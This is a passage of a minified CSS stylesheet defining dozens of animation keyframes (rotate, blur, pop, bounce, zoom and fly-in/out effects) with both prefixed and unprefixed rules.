RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@-webkit-keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@-webkit-keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@-webkit-keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@-webkit-keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@-webkit-keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@-webkit-keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@-webkit-keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@-webkit-keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@-webkit-keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@-webkit-keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@-webkit-keyframes RotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes RotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes RotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes RotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0}to{opacity:1}}@keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0}to{opacity:1}}@-webkit-keyframes RotateOutLeft{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0}}@keyframes RotateOutLeft{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0}}@-webkit-keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0}to{opacity:1}}@keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0}to{opacity:1}}@-webkit-keyframes RotateOutRight{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0}}@keyframes RotateOutRight{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0}}@-webkit-keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@-webkit-keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@-webkit-keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes PerspectiveOutTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@keyframes PerspectiveOutTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}@-webkit-keyframes PerspectiveOutBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@keyframes PerspectiveOutBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}@-webkit-keyframes ZoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ZoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ZoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes ZoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes ZoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes ZoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-webkit-keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes ZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes ZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes ZoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes ZoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@-webkit-keyframes ZoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes ZoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@-webkit-keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}@-webkit-keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}@-webkit-keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@-webkit-keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}}@keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}}@-webkit-keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}@-webkit-keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-webkit-keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0}}@-webkit-keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0}}@-webkit-keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0}}@keyframes 